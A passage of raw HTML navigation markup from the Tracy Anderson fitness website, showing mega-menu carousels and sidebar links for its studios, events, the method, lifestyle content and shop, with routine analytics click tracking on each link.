                                                    onclick="sendDataToGa( &#039;/studio-locations/madrid/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120744/studios-madrid.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Madrid, Spain <br></div>Madrid Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-locations/palm-beach/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/palm-beach/&#039;, &#039;florida_the_colony_palm_beach&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/palm-beach/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/palm-beach/&#039;, &#039;florida_the_colony_palm_beach&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120747/studios-pal-beach.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Florida <br></div>The Colony Palm Beach                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://www.surrenne.com" 
                                                            target="_blank"
                                                            onclick="sendDataToGa( &#039;https://www.surrenne.com&#039;, &#039;knightsbridge_london&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply For Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/london-studio/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/london-studio/&#039;, &#039;knightsbridge_london&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120742/studios-london.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Knightsbridge <br></div>London                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/studio-locations/" 
                                                onclick="sendDataToGa(
                                                    '/studio-locations/', 
                                                    'studios', 
                                                    'book_a_class' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Book a Class                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/studio-locations/" 
                                                onclick="sendDataToGa(
                                                    '/studio-locations/', 
                                                    'studios', 
                                                    'view_all_studios' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                View All Studios                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/studio-membership/" 
                                                onclick="sendDataToGa(
                                                    '/studio-membership/', 
                                                    'studios', 
                                                    'membership_info' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Membership Info                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/private-training/" 
                                                onclick="sendDataToGa(
                                                    '/private-training/', 
                                                    'studios', 
                                                    'private_personal_training' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Private Personal Training                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/ta-studio-ownership/" 
                                                onclick="sendDataToGa(
                                                    '/ta-studio-ownership/', 
                                                    'studios', 
                                                    'franchise_opportunities' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Franchise Opportunities                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-events" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/tracy-fest/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/tracy-fest/&#039;, &#039;&#039;, &#039;join_us&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Join Us                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/tracy-fest/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/tracy-fest/&#039;, &#039;&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/10/24093634/TracyFest-Mega-Nav.jpg')">
                                                                                                                    </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">The global Tracy Anderson community will unite for one extraordinary day of movement, connection, and transformation beneath the Florida sun.</p>
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/events/" 
                                                onclick="sendDataToGa(
                                                    '/events/', 
                                                    'events', 
                                                    'view_all_events' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                View All Events                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-about" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/the-method/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/the-method/&#039;, &#039;the_method&#039;, &#039;the_tracy_anderson_method&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                The Tracy Anderson Method                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/the-method/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/the-method/&#039;, &#039;the_method&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122810/about-method.png')">
                                                            <div class="ta-post__caption">
                                                                The <br>Method                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/the-method#the-story" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/the-method#the-story&#039;, &#039;about_tracy&#039;, &#039;25_years_of_expertise&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                25 years of expertise                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/the-method#the-story" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/the-method#the-story&#039;, &#039;about_tracy&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122816/about-tracy.png')">
                                                            <div class="ta-post__caption">
                                                                About <br>Tracy                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/testimonials/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/testimonials/&#039;, &#039;testimonials&#039;, &#039;what_people_are_saying&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                What people are saying                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/testimonials/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/testimonials/&#039;, &#039;testimonials&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122813/about-testimonials.jpg')">
                                                            <div class="ta-post__caption">
                                                                Testimonials                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/faqs-3/" 
                                                onclick="sendDataToGa(
                                                    '/faqs-3/', 
                                                    'about', 
                                                    'faq' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                FAQ                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/join-our-team" 
                                                onclick="sendDataToGa(
                                                    '/join-our-team', 
                                                    'about', 
                                                    'careers' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Careers                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="https://go.tracyanderson.com/contact-support/" 
                                                onclick="sendDataToGa(
                                                    'https://go.tracyanderson.com/contact-support/', 
                                                    'about', 
                                                    'contact' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Contact                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/press/" 
                                                onclick="sendDataToGa(
                                                    '/category/press/', 
                                                    'about', 
                                                    'press' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Press                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-lifestyle" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/community/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/community/&#039;, &#039;community&#039;, &#039;connect_with_the_ta_community&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Connect with the TA community                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/community/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/community/&#039;, &#039;community&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122505/lifestyle-conversations.jpg')">
                                                            <div class="ta-post__caption">
                                                                Community                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/illuminate-your-body/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/illuminate-your-body/&#039;, &#039;monthly_menu&#039;, &#039;new_chef_crafted_menus_every_month&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                New chef-crafted menus every month                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/illuminate-your-body/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/illuminate-your-body/&#039;, &#039;monthly_menu&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122515/Weekly-Menu.jpg')">
                                                            <div class="ta-post__caption">
                                                                Monthly Menu                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/books-magazines/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/books-magazines/&#039;, &#039;magazine&#039;, &#039;check_out_the_summer_24_edition&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Check out the Summer &#039;24 edition                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/books-magazines/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/books-magazines/&#039;, &#039;magazine&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122507/lifestyle-magazine-summer24.jpg')">
                                                            <div class="ta-post__caption">
                                                                Magazine                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/category/blog/wellness/" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/wellness/', 
                                                    'lifestyle', 
                                                    'wellness' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Wellness                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/blog/beauty/" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/beauty/', 
                                                    'lifestyle', 
                                                    'beauty' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Beauty                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/blog/recipes" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/recipes', 
                                                    'lifestyle', 
                                                    'recipes' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Recipes                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/blog/" 
                                                onclick="sendDataToGa(
                                                    '/blog/', 
                                                    'lifestyle', 
                                                    'ta_blog' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                TA Blog                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-shop" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/shop/heartstone-mini-2/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/shop/heartstone-mini-2/&#039;, &#039;heartstonemini&#039;, &#039;superpower_your_soma&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Superpower Your Soma                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/shop/heartstone-mini-2/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/shop/heartstone-mini-2/&#039;, &#039;heartstonemini&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/22095717/HS-Mini-Image-for-WO-Programs-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                HeartStone<br>Mini                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyandersonfragrance.com/" 
                                                            target="_blank"
                                                            onclick="sendDataToGa( &#039;https://tracyandersonfragrance.com/&#039;, &#039;spring_break_sweat_fragrance&#039;, &#039;feel_the_vibe&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Feel the Vibe                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyandersonfragrance.com/" 
                                                                                                        target="_blank"
                                                    onclick="sendDataToGa( &#039;https://tracyandersonfragrance.com/&#039;, &#039;spring_break_sweat_fragrance&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122205/TA-Fragrance.png')">
                                                            <div class="ta-post__caption">
                                                                Spring Break Sweat <br>Fragrance                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/designers/tracy-anderson-collection-24/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/designers/tracy-anderson-collection-24/&#039;, &#039;tracy_anderson_collection&#039;, &#039;shop_the_ta_collection&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Shop the TA Collection                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/designers/tracy-anderson-collection-24/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/designers/tracy-anderson-collection-24/&#039;, &#039;tracy_anderson_collection&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122201/shop-tacollection-dec312024.jpg')">
                                                            <div class="ta-post__caption">
                                                                Tracy Anderson <br>Collection                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/favorites/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/favorites/&#039;, &#039;tracy_s_obsessions&#039;, &#039;explore_tracy_s_favorites&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
